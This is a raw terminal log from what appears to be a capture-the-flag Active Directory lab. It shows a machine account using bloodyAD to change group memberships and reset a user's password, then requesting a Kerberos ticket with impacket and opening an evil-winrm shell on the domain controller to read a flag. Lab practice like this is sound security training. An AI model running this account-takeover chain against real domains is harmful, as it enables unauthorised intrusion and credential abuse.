 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p '!' add groupMember HELPDESK 'IT-COMPUTER3$'
[+] IT-COMPUTER3$ added to HELPDESK
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p '!' set password bb.morgan 'Abc123456@'
[+] Password changed successfully!
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p '!' remove groupMember 'PROTECTED OBJECTS' 'IT'
[-] IT removed from PROTECTED OBJECTS
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p '' set password bb.morgan 'Abc123456@'
[+] Password changed successfully!
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT rustykey.htb/'bb.morgan':'Abc123456@'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in bb.morgan.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/bb.morgan.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc.rustykey.htb -u 'bb.morgan' -r rustykey.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> ls
Directory: C:\Users\bb.morgan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2025 9:15 AM 1976 internal.pdf
-ar--- 8/1/2025 11:02 AM 34 user.txt
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> cat user.txt
7cb